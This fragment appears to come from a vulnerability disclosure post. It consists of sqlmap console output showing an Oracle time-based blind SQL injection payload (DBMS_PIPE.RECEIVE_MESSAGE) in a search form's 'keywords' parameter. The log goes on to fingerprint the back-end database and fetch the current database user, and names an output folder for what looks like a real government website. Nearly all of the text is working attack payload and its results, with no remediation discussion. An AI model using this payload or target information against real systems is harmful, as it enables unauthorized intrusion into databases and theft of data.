 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: action=simplesearch&keywords=%' AND 9086=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(70)||CHR(107)||CHR(77)||CHR(66),5) AND '%'='
---
[20:10:09] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[20:10:09] [INFO] fetching current user
current user:    'VIPCHAT'
[20:10:09] [INFO] fetched data logged to text files under 'H:\Python27\sqlmap\ou
tput\www.zhejiang.gov.cn'
[*] shutting down at 20:10:09
H:\Python27\sqlmap>
www.wooyun.org